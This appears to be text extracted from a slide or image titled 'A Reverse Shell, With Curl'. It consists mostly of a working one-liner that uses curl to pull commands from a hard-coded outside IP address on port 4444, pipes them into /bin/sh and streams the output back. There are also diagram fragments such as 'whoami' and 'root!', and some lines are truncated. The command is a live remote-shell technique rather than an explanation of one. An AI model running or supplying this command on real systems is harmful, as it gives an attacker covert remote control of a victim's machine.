 A Reverse Shell, With Curl
curl://
--> whoami -->
$_
curl://
<-- root! <--
ssh
⌥⌘2
art@ops.servus.mom:/home/stuart]
rl -sk --pinnedpubkey sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc= https://165.232.118.219:4444/c
in/sh
curl -Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/i/1ono1upou9gp1 </dev/null 2>&0 |
/bin/sh 2>&1 |
curl -Nsk --pinnedpubkey "sha256//vcZg/W9fV6LHaYiQuv2Kp2XtWHObSJ7IIzuJevWaWTc=" https://165.232.118.219:4444/o/1ono1upou9gp1 -T- >/dev/null 2>&1